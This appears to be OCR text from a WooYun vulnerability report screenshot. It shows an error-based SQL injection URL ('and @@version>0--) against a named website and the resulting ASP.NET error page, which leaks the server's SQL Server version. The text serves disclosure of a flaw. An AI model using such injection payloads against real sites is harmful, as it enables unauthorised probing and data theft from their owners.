 在将 nvarchar 值 'Micros
www.dadajq.com/bigxl/meiyuetuijian'and%20@@version>0--.html
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 385: catch (SqlException ex)
行 386: {
行 387: throw ex;
行 388: }
www.wooyun.org